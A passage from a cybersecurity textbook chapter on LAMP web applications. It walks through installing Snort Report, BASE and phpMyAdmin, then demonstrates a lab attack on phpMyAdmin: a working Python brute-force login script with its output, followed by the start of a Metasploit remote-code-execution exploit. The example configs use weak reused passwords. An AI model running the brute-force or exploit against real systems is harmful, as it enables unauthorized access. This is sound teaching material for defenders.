Cyber Operations: Building, Defending, and Attacking Modern Computer Networks (2015)
18. Web Applications
Mike O’Leary1
(1)
Department of Mathematics, Towson University, Towson, MD, US
Introduction
Web applications based on the LAMP stack of Linux, Apache, MySQL, and PHP are both important and a common target of attackers. Some web applications such as Snort Report and BASE are primarily defensive tools used to present the alerts from Snort sensors in an easy-to-use format. Other web applications like phpMyAdmin are primarily administrative; phpMyAdmin is used to remotely manage MySQL installations. Applications like Joomla and WordPress are content management systems that are used as the back end for many web sites; indeed more than a quarter of web sites use WordPress or Joomla. Zen Cart is a full-featured e-commerce site that includes a demonstration shop.
Web applications can be attacked through a number of vectors; one approach is a brute-force attack on the site’s authentication mechanism. There are Metasploit modules that can scan a site for the version of the content management system; stand-alone tools like wpscan and joomscan provide even more detail. Some versions of web applications have known vulnerabilities than can be exploited, either directly or via a Metasploit module. In many cases these vulnerabilities can only be exploited if the underlying PHP installation is configured insecurely. Care during installation can make web applications more difficult to attack, and they can be protected with web application firewalls like ModSecurity, though ModSecurity needs to be tuned before deployment.
Snort Report
Chapter 16 shows how to set up a Snort sensor and configure it to store its alerts in a database. To make the best use of the data from Snort sensors, an analyst can use a graphical front end to view the alerts. There are a number of reasonable approaches, including Sguil ( http://bammv.github.io/sguil/index.html ) which uses Tcl/Tk, Snorby ( https://www.snorby.org/ ) which uses Ruby on Rails, and BASE (http://sourceforge.net/projects/secureideas/ ). Another option is Snort Report, which is a PHP-based web application.
To install Snort Report, the first step is to download and install the needed prerequisites; these include the PHP modules for MySQL and for GD. For example, to install Snort Report on an Ubuntu 13.10 system with a running Apache server with PHP (either as an Apache module or as CGI), begin by installing the prerequisite packages.
leuler@Eagle:/var/www$ sudo apt-get install php5-gd php5-mysql
JpGraph is a PHP library designed to create charts for PHP, and is needed for Snort Report; it can be downloaded from http://jpgraph.net/ . Despite the fact that current systems use PHP 5, the preferred version of JpGraph for Snort Report is the older 1.27.1, which is designed for use on PHP 4. To install JpGraph, start by unpacking the package in a convenient directory. For example, on Ubuntu 13.10, JpGraph can be installed in the directory /usr/share/php5
leuler@Eagle:∼$ sudo tar -xzvf Downloads/jpgraph-1.27.1.tar.gz -C /usr/share/php5
Once the installation is complete, create the link
leuler@Eagle:∼$ sudo ln -s /usr/share/php5/jpgraph-1.27.1/src/ /usr/share/php5/jpgraph
To test the JpGraph installation, create a link from jpgraph-1.27.1/src/Examples to the web server’s document root.
leuler@Eagle:∼$ sudo ln -s /usr/share/php5/jpgraph/Examples /var/www/Examples
Visit the page http://localhost/Examples/testsuit.php to run a set of tests on the installation (Figure 18-1).

Figure 18-1.
The test suite for JpGraph 1.27.1 on Ubuntu 13.10
If JpGraph is correctly installed, it renders a number of graphs, though some errors caused by missing fonts may be noted. Once testing is complete, the link to the src/Examples directory should be removed from document root – there is no reason to continue serving those pages.
With JpGraph running, turn to Snort Report itself. It is available for download from http://symmetrixtech.com/downloads/ . Download and unpack it in a convenient directory, say, /usr/local.
leuler@Eagle:∼$ sudo tar -xzvf Downloads/snortreport-1.3.4.tar.gz -C /usr/local/
Update the Apache configuration to provide an Alias for the URI /snortreport to the proper directory; for example on Ubuntu 13.10, to the file /etc/apache2/sites-enabled/000-default.conf add the directive
Alias /snortreport "/usr/local/snortreport-1.3.4"
Users can then access Snort Report at the URL http://host/snortreport.
Provide Apache access to the directory with an appropriate Directory directive; for example, on Ubuntu 13.10, to /etc/apache2/apache2.conf add the directives
<Directory /usr/local/snortreport-1.3.4/>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
Two changes need to be made to the PHP configuration. First, update the configuration file php.ini with the correct local time zone
; Defines the default timezone used by the date functions
; http://php.net/date.timezone
date.timezone = "America/New_York"
Snort Report uses some older PHP conventions; in particular it uses short opening tags. Update php.ini to allow them
; This directive determines whether or not PHP will recognize code between
; <? and ?> tags as PHP source which should be processed as such. It’s been
; recommended for several years that you not use the short tag "short cut" and
; instead to use the full <?php and ?> tag combination. With the wide spread use
; of XML and use of these tags by other languages, the server can become easily
; confused and end up parsing the wrong code in the wrong context. But because
; this short cut has been a feature for such a long time, it’s currently still
; supported for backwards compatibility, but we recommend you don’t use them.
; Default Value: On
; Development Value: Off
; Production Value: Off
; http://php.net/short-open-tag
short_open_tag = On
Snort Report needs access to Snort alert data. On a database configured to receive alert data from Snort sensors via Barnyard2, create a new user for the Snort Report application.
mysql> grant all on snort.* to snortreport@10.0.4.20 identified by "password1!";
Query OK, 0 rows affected (0.00 sec)
Here the database with the Snort alert data is named snort, while the web server running Snort Report has the address 10.0.4.20. Verify that the new account is able to log on to the database.
Next, Snort Report itself must be configured; this is done by editing the file snortreport-1.3.4/srconf.php. First, update the file to include the credentials needed to access the database.
// Put your snort database login credentials in this section
$server = "10.0.2.57";
$user = "snortreport";
$pass = "password1!";
$dbname = "snort";
Here the IP address of the database containing the Snort sensor data is 10.0.2.57.
The location of JpGraph needs to be selected; update snortreport-1.3.4/srconf.php with the path used to install JPGraph.
define("JPGRAPH_PATH", "/usr/share/php5/jpgraph");
Visit the web page snortreport/alerts.php to be able to select a date and time range, and view the alerts recorded by the sensor (Figure 18-2).

Figure 18-2.
Snort Report main interface
The process of installing Snort Report is similar on other distributions. For example, on an OpenSuSE 11.2 system, the required PHP packages are installed with
alphard:∼ # zypper install php5-gd php5-mysql
Install JpGraph in /usr/share/php5 and create the symbolic link
alphard:∼ # tar -xzvf /home/cgauss/Download/jpgraph-1.27.1.tar.gz -C /usr/share/php5/
alphard:∼ # ln -s /usr/share/php5/jpgraph-1.27.1/src/ /usr/share/php5/jpgraph
Next, download Snort Report and uncompress it in /usr/local.
alphard:∼ # tar -xzvf /home/cgauss/Download/snortreport-1.3.4.tar.gz -C /usr/local/
Update the Apache configuration file /etc/apache2/default-server.conf with an Alias and a Directory directive.
Alias /snortreport "/usr/local/snortreport-1.3.4"
<Directory /usr/local/snortreport-1.3.4/>
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
Make the same changes to the PHP configuration file php.ini, add a user to the database, update the Snort Report configuration file srconf.php, and then test Snort Report.
As another example, on CentOS 5.2 begin by installing the needed PHP packages with
[root@adara ∼]# yum install php-gd php-mysql
CentOS 5.2 does not have the directory /usr/share/php, so create it to store JpGraph and then create the appropriate links.
[root@adara ∼]# mkdir /usr/share/php
[root@adara ∼]# tar -xzvf /home/cgauss/Desktop/jpgraph-1.27.1.tar.gz -C /usr/share/php/
[root@adara ∼]# ln -s /usr/share/php/jpgraph-1.27.1/src/ /usr/share/php/jpgrap
Uncompress Snort Report to /usr/local.
[root@adara ∼]# tar -xzvf /home/cgauss/Desktop/snortreport-1.3.4.tar.gz -C /usr/local/
Update the Apache configuration file /etc/httpd/conf/httpd.conf with an Alias and a Directory directive in the same fashion as OpenSuSE 11.2. Update /etc/php.ini with the proper time zone; by default CentOS 5.2 supports PHP short open tags. Update the database and make the needed changes to the Snort Report configuration file srconf.php.
BASE
BASE is another PHP web application that can be used to display Snort alert data that has been stored in a database. The installation process on a CentOS 6.5 system begins by installing the needed PHP packages; these include support for MySQL, GD, and PEAR.
[root@atria ∼]# yum install php-mysql php-gd php-pear
PEAR is a framework to distribute PHP components ( http://pear.php.net/ ). Here it is used to install some additional PHP components, including Image_Graph and Image_Canvas.
[root@atria ∼]# pear channel-update pear.php.net
Updating channel "pear.php.net"
Update of Channel "pear.php.net" succeeded
[root@atria ∼]# pear install -f Image_Graph Image_Canvas
WARNING: failed to download pear.php.net/Image_Graph within preferred state "stable", will instead download version 0.8.0, stability "alpha"
WARNING: failed to download pear.php.net/Image_Canvas within preferred state "stable", will instead download version 0.3.5, stability "alpha"
Did not download optional dependencies: pear/Numbers_Roman, pear/Numbers_Words, use --alldeps to download automatically
WARNING: "pear/Image_Color" is deprecated in favor of "pear/Image_Color2"
pear/Image_Graph can optionally use package "pear/Numbers_Roman"
pear/Image_Graph can optionally use package "pear/Numbers_Words"
downloading Image_Graph-0.8.0.tgz ...
Starting to download Image_Graph-0.8.0.tgz (367,646 bytes)
......................................................................done: 367,646 bytes
downloading Image_Canvas-0.3.5.tgz ...
Starting to download Image_Canvas-0.3.5.tgz (54,486 bytes)
...done: 54,486 bytes
downloading Image_Color-1.0.4.tgz ...
Starting to download Image_Color-1.0.4.tgz (9,501 bytes)
...done: 9,501 bytes
install ok: channel://pear.php.net/Image_Color-1.0.4
install ok: channel://pear.php.net/Image_Canvas-0.3.5
install ok: channel://pear.php.net/Image_Graph-0.8.0
The next required element is ADOdb ( http://adodb.sourceforge.net/ ), which is a database abstraction layer for PHP. The current version is 5.19, however BASE requires the older 5.18 for PHP 5; it is available online from http://sourceforge.net/projects/adodb/files/adodb-php5-only/. Unpack the result in /var.
[root@atria ∼]# tar -xzvf /home/cgauss/Downloads/adodb518a.tgz -C /var
The current version of BASE is 1.4.5, and it is available from http://sourceforge.net/projects/secureideas/files/BASE/ . Download it, and store the result in /usr/local.
[root@atria ∼]# tar -xzvf /home/cgauss/Downloads/base-1.4.5.tar.gz -C /usr/local/
The Apache configuration file /etc/httpd/conf/httpd.conf needs to be updated with an Alias and a Directory directive.
Alias /base "/usr/local/base-1.4.5"
<Directory /usr/local/base-1.4.5/>
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
On the database server, create a new user with access to the Snort database.
mysql> grant all on snort.* to base@10.0.2.58 identified by "password1!";
Query OK, 0 rows affected (0.00 sec)
A sample configuration file for BASE is provided in base-1.4.5/base_conf.php.dist. Copy that to base-1.4.5/base_conf.php and update it with the IP address of the database server and the credentials needed to access the Snort database.
/* Alert DB connection parameters
* - $alert_dbname : MySQL database name of Snort alert DB
* - $alert_host : host on which the DB is stored
* - $alert_port : port on which to access the DB
* - $alert_user : login to the database with this user
* - $alert_password : password of the DB user
*
* This information can be gleaned from the Snort database
* output plugin configuration.
*/
$alert_dbname = ’snort’;
$alert_host = ’10.0.2.57’;
$alert_port = ’3306’;
$alert_user = ’base’;
$alert_password = ’password1!’;
Some other changes to base-1.4.5/base_conf.php need to be made. In this example, BASE is being served at the URL http://atria.stars.example/base, so the BASE_urlpath variable needs to be updated.
$BASE_urlpath = ’/base’;
The location of the ADOdb database abstraction library must also be provided; in this example it is installed in /var/adodb5/, so update base_conf.php with the value
$DBlib_path = ’/var/adodb5’;
With these changes, the administrator can visit the web page for BASE. (Figure 18-3). Because BASE requires an additional table in the Snort database, it may need to be configured before it can be used; this is done via a web setup page.

Figure 18-3.
The BASE application, immediately after installation using a database that has not been prepared for BASE. Shown on CentOS 6.5
Once BASE is configured, it presents the administrator with a web page filled with information about the recorded alerts (Figure 18-4).

Figure 18-4.
BASE 1.4.5 running on CentOS 6.5
The installation process is similar on other distributions. For example, on an OpenSuSE 12.3 system, install the required PHP modules, including PEAR and the PEAR components.
menkent:∼ # zypper install php5-mysql php5-gd php5-pear
menkent:∼ # pear channel-update pear.php.net
menkent:∼ # pear install -f Image_Graph Image_Canvas
Download and unpack ADOdb into /var.
menkent:∼ # tar -xzvf /home/cgauss/Downloads/adodb518a.tgz -C /var
Download and unpack Base into /usr/local.
menkent:∼ # tar -xzvf /home/cgauss/Downloads/base-1.4.5.tar.gz -C /usr/local/
Update the Apache configuration file /etc/apache2/default-server.conf with an Alias and a Directory directive.
Alias /base "/usr/local/base-1.4.5"
<Directory /usr/local/base-1.4.5/>
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
Create a user on the Snort database system, then update base-1.4.5/base_conf.php as on a CentOS system.
Installation on a Mint 8 system is similar, however it requires two additional packages to handle mail: the package php-mail installed using apt-get, and the package Mail_Mime installed with PEAR.
dhilbert@spirograph ∼ $ sudo apt-get install php5-mysql php5-gd php-pear php-mail
dhilbert@spirograph ∼ $ sudo pear channel-update pear.php.net
dhilbert@spirograph ∼ $ sudo pear install -f Image_Graph Image_Canvas Mail_Mime
The remainder of the installation proceeds in the same way. Download ADOdb and unpack it into /var.
dhilbert@spirograph ∼ $ sudo tar -xzvf Downloads/adodb518a.tgz -C /var
Download BASE and unpack it into /usr/local/.
dhilbert@spirograph ∼ $ sudo tar -xzvf Downloads/base-1.4.5.tar.gz -C /usr/local/
Update the Apache configuration file /etc/apache2/sites-enabled/000-default with an Alias and a Directory directive to match the location of BASE. Create a user on the Snort database system, then update base-1.4.5/base_conf.php as on a CentOS system.
phpMyAdmin
Another common application for system administrators is phpMyAdmin ( http://www.phpmyadmin.net ); it is a PHP-based web application that allows for the management of MySQL databases. It is included by default with XAMPP, and can also be installed on Linux systems.
Current versions of phpMyAdmin are available for download from SourceForge ( http://sourceforge.net/projects/phpmyadmin/files/ ), while older releases can be found on GitHub (https://github.com/phpmyadmin/phpmyadmin ). Version 4.0.0 of phpMyAdmin was released in May 2013, while version 3.0.0 was released in September 2008. Version 3.0 and later of phpMyAdmin requires PHP 5.2.
Installing phpMyAdmin
Consider a CentOS 5.3 system with an installed Apache server, PHP support, and a MySQL database. The repositories for CentOS 5 provide version 5.1 of PHP (c.f. Table 17-1), so install phpMyAdmin 2.11.0; this can be downloaded from GitHub at https://github.com/phpmyadmin/phpmyadmin/releases/tag/RELEASE_2_11_0 .
The first step in the installation process is to install the required PHP support for MySQL databases.
[root@castor local]# yum install php-mysql
Uncompress the phpMyAdmin package into a convenient directory, say, /usr/local/.
[root@castor ∼]# tar -xzvf /home/cgauss/Desktop/phpmyadmin-RELEASE_2_11_0.tar.gz -C /usr/local/
Both the database and the web server need to be configured to support phpMyAdmin. Because phpMyAdmin uses a collection of special tables to store a variety of local data, an appropriate database must be created. The phpMyAdmin package includes a pair of scripts in the /scripts subdirectory for this purpose, one for older versions of MySQL (pre 4.1.2) and one for more modern ones. The script can be run from the MySQL client.
mysql> source /usr/local/phpmyadmin-RELEASE_2_11_0/scripts/create_tables_mysql_4_1_2+.sql
This script creates the database phpmyadmin and sets up its structure.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| phpmyadmin |
+--------------------+
3 rows in set (0.00 sec)
Create a user with full permissions on the configuration database
mysql> grant all on phpmyadmin.* to pma@localhost identified by ’password1!’;
With the database configured, next turn to the web server. Because phpMyAdmin uses authentication, it should be protected by SSL/TLS. Add an Alias and a Directory directive for Apache in /etc/httpd/conf.d/ssl.conf for phpMyAdmin.
Alias /phpmyadmin "/usr/local/phpmyadmin-RELEASE_2_11_0"
<Directory /usr/local/phpmyadmin-RELEASE_2_11_0/>
SSLRequireSSL
SSLOptions +StrictRequire
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
Visit the phpMyAdmin page at the URI phpmyadmin; initially it provides a page indicating that it has not been properly configured (Figure 18-5) and provides a link to a page that can be used to continue the setup of the application.

Figure 18-5.
Visiting the phpMyAdmin 2.11.0 main page on CentOS 5.3 immediately after installation
The setup page requires a configuration folder that the web server can use to store results; create the needed folder and update its permissions.
[root@castor ∼]# mkdir /usr/local/phpmyadmin-RELEASE_2_11_0/config
[root@castor ∼]# chmod o+rw /usr/local/phpmyadmin-RELEASE_2_11_0/config
Once the directory is created, follow the setup process (Figure 18-6) to add a new database. Choose the hostname and connection type. There are a number of choices for authentication type. If http is selected, then any user of the phpMyAdmin web application must provide appropriate credentials to the database. Include the credentials for the phpMyAdmin control user as well as the name of the phpMyAdmin database.

Figure 18-6.
Adding a database to phpMyAdmin 2.11.0 on CentOS 5.3
Once the process of configuring phpMyAdmin is complete, be sure to select Save from the setup page; only then is the configuration file saved to config/config.inc.php. Copy that file from the config directory to the main directory.
[root@castor ∼]# cp /usr/local/phpmyadmin-RELEASE_2_11_0/config/config.inc.php /usr/local/phpmyadmin-RELEASE_2_11_0/config.inc.php
Since the config directory is writeable by the web server and is now unnecessary, it should be deleted.
[root@castor ∼]# rm -rf /usr/local/phpmyadmin-RELEASE_2_11_0/config
This completes the installation; visit the web page phpmyadmin/index.php, authenticate with MySQL credentials to interact with the application. (Figure 18-7)

Figure 18-7.
Main screen for phpMyAdmin 2.11.0 on CentOS 5.3
The installation for other versions of phpMyAdmin on other distributions is similar. Consider phpMyAdmin 3.0.1.1 on a Mint 7 system with PHP running as CGI. Begin by installing the needed PHP packages to interact with MySQL databases.
egalois@stingray ∼ $ sudo apt-get install php5-mysql
Version 3.0.1.1 of phpMyAdmin is available from GitHub at https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_3_0_1_1.tar.gz . Unpack the result in a convenient directory, say /usr/local/.
egalois@stingray ∼ $ sudo tar -xzvf Desktop/phpmyadmin-RELEASE_3_0_1_1.tar.gz -C /usr/local/
As before, the database must be prepared with an administrative database for phpMyAdmin and a user for that database. The script to do so is named create_tables.sql and lies in the scripts/ subdirectory.
mysql> source /usr/local/phpmyadmin-RELEASE_3_0_1_1/scripts/create_tables.sql
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| phpmyadmin |
+--------------------+
3 rows in set (0.00 sec)
mysql> grant all on phpmyadmin.* to pma@localhost identified by ’password1!’;
Query OK, 0 rows affected (0.00 sec)
To use phpMyAdmin with HTTP authentication and PHP running as CGI, the Apache module mod-rewrite is required. Configure Apache to load the module by creating a link in /etc/apache2/mods-enabled.
egalois@stingray ∼ $ sudo ln -s /etc/apache2/mods-available/rewrite.load /etc/apache2/mods-enabled/
To configure Apache, add an Alias and a Directory directive for the SSL/TLS protected web site by modifying /etc/apache2/sites-enabled/ssl.conf. The RewriteRule is required to allow HTTP authentication for phpMyAdmin when PHP is running as CGI.
Alias /phpmyadmin "/usr/local/phpmyadmin-RELEASE_3_0_1_1"
<Directory /usr/local/phpmyadmin-RELEASE_3_0_1_1/>
SSLRequireSSL
SSLOptions +StrictRequire
RewriteEngine On
RewriteRule .* - [E=REMOTE_USER:%{HTTP:Authorization},L]
Options Indexes FollowSymLinks
AllowOverride None
Order allow,deny
Allow from all
</Directory>
To continue the installation process, create the config/ directory that will receive the resulting configuration file.
egalois@stingray ∼ $ sudo mkdir /usr/local/phpmyadmin-RELEASE_3_0_1_1/config
egalois@stingray ∼ $ sudo chmod o+rw /usr/local/phpmyadmin-RELEASE_3_0_1_1/config
Navigate to the setup page (Figure 18-6), and add the configuration information for one or more databases. Once the process of configuring phpMyAdmin is complete, select Save from the setup page; only then is the configuration file saved to config/config.inc.php. Copy the file from the configuration directory to the main directory and delete the configuration directory.
egalois@stingray ∼ $ sudo cp /usr/local/phpmyadmin-RELEASE_3_0_1_1/config/config.inc.php /usr/local/phpmyadmin-RELEASE_3_0_1_1/config.inc.php
egalois@stingray ∼ $ sudo rm -rf /usr/local/phpmyadmin-RELEASE_3_0_1_1/config/
Some Linux distributions include phpMyAdmin in their software repositories. Mint and Ubuntu systems include phpMyAdmin in the universe repository, while CentOS includes phpMyAdmin in EPEL (https://fedoraproject.org/wiki/EPEL ). OpenSuSE includes phpMyAdmin in the regular repository for some, but not all releases.
As an example, to install phpMyAdmin (3.5.2) on an OpenSuSE 12.2 system, use zypper.
saiph:∼ # zypper install phpmyadmin
Once installed, the configuration file is stored in /etc/phpMyAdmin/config.inc.php and the web site is located in /srv/www/htdocs/phpMyAdmin. To visit the site, navigate to the URI phpMyAdmin/index.php; note the capitalization. By default, the web site is not protected by SSL/TLS; this must be done manually by the system administrator.
Attacking phpMyAdmin
One way an adversary can attack phpMyAdmin is with a brute-force attack on its authentication mechanism. Consider phpMyAdmin 3.5.2 installed on OpenSuSE 12.2. Start Burp Suite, and configure a browser to use it as a proxy. Visit the login page phpMyAdmin/index.php; the raw response has the content
HTTP/1.1 200 OK
Date: Tue, 14 Apr 2015 01:04:58 GMT
Server: Apache/2.2.22 (Linux/SUSE)
X-Powered-By: PHP/5.3.15
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800, pre-check=10800
Last-Modified: Mon, 09 Jul 2012 12:14:14 GMT
Set-Cookie: phpMyAdmin=l3ej5bs2m89ipccg3trm3ebsklqk64q4; path=/phpMyAdmin/; HttpOnly
Content-Length: 6576
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
" http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd ">
<html xmlns=" http://www.w3.org/1999/xhtml " xml:lang="en" lang="en" dir="ltr">
... Output Deleted ...
<!-- Login form -->
<form method="post" action="index.php" name="login_form" target="_top" class="login">
<fieldset>
<legend>
Log in<a href="./Documentation.html" target="documentation" title="phpMyAdmin documentation"> <img src="themes/dot.gif" title="phpMyAdmin documentation" alt="phpMyAdmin documentation" class="icon ic_b_help" /></a></legend>
<div class="item">
<label for="input_username">Username:</label>
<input type="text" name="pma_username" id="input_username" value="root" size="24" class="textfield"/>
</div>
<div class="item">
<label for="input_password">Password:</label>
<input type="password" name="pma_password" id="input_password" value="" size="24" class="textfield" />
</div>
<input type="hidden" name="server" value="1" /> </fieldset>
<fieldset class="tblFooters">
<input value="Go" type="submit" id="input_go" />
<input type="hidden" name="token" value="11aa3aaad4e4dc3c4783436186ad7b49" /> </fieldset>
</form>
</div>
</body>
</html>
This shows that phpMyAdmin uses form-based authentication rather than basic authentication. The page tracks visitors with cookies and uses a login form that includes hidden fields. Attempt to log in to the form, say, as the user root with the password “test.” A check of Burp Suite shows that that request has the form
POST /phpMyAdmin/index.php HTTP/1.1
Host: saiph.stars.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://saiph.stars.example/phpMyAdmin/index.php
Cookie: pma_lang=en; pma_collation_connection=utf8_general_ci; pma_mcrypt_iv=3GLa0ohze0g%3D; pmaUser-1=fNbZXQCSOxk%3D; phpMyAdmin=l3ej5bs2m89ipccg3trm3ebsklqk64q4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
pma_username=root&pma_password=test&server=1&token=11aa3aaad4e4dc3c4783436186ad7b49
This is a POST request that includes cookies that were set in the initial request. The user name and password are the first two parameters in the request. The significance of the variable server may be unclear at first, while the value of the token comes from a hidden field in the Login form.
When the user name and password are incorrect, phpMyAdmin does not allow the user to log in, and returns the message “#1045 Cannot log in to the MySQL server.”
To attack this form, an adversary needs to be able create many properly formatted POST requests with different passwords and read the server’s responses. If the result contains the text “Cannot log in to the MySQL server,” the password can be assumed to be incorrect. If that text does not appear, the attacker has a candidate password. Consider the following Python script, named brute.py
Script 18-1. Python script brute.py
#!/usr/bin/python
import cookielib
import urllib
import urllib2
url = " http://saiph.stars.example/phpMyAdmin/index.php "
cj = cookielib.CookieJar()
passwords = open(’/usr/share/wordlists/metasploit-jtr/password.lst’)
for password in passwords:
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
response = opener.open(url)
data = urllib.urlencode({’pma_username’:’root’,
’pma_password’:password,
’server’:’1’})
response = opener.open(url,data)
html = response.read()
if "Cannot log in to the MySQL server" in html:
print "Wrong password: {0}".format(password.strip())
else:
print "**** Success **** Password is {0}".format(password)
break
Because phpMyAdmin sets and uses cookies, this script makes an initial request to determine their values, then includes them when authenticating. The POST data only includes three of the four variables; it includes the username, password, and server. It is possible to also return the hidden token, but it turns out that it is unnecessary in this attack. The script tries passwords sequentially; if the text “Cannot log in to the MySQL server” appears in the response, then a new password is tried. If not, the script stops with a candidate password for the root account. Running this attack yields the result
root@kali-109:∼/phpmyadminattack# ./brute.py
Wrong password: !@#$%
Wrong password: !@#$%^
Wrong password: !@#$%^&
Wrong password: !@#$%^&*
Wrong password: !boerbul
Wrong password: !boerseun
Wrong password: !gatvol
Wrong password: !hotnot
Wrong password: !kak
... Output (lots of output) deleted ...
**** Success **** Password is password1!
This script is not fast; on a pair of virtual machines on the same physical host it can make roughly 5000 checks in an hour.1
Once an attacker can authenticate to phpMyAdmin, they may be able to escalate privileges and gain a shell on the target. In particular, version 3.5 of phpMyAdmin prior to 3.5.8.1 running on PHP 5.4.6 or earlier can be exploited by a Metasploit module.
· phpMyAdmin Authenticated Remote Code Execution via preg_replace()
· exploit/multi/http/phpmyadmin_preg_replace
· CVE-2013-3238
· phpMyAdmin 3.5.8.0 and earlier or 4.0.0-rc2 and earlier
· Requires PHP 5.4.6 or earlier
To demonstrate the attack, start Metasploit and load the required module.
msf > use exploit/multi/http/phpmyadmin_preg_replace
msf exploit(phpmyadmin_preg_replace) > info
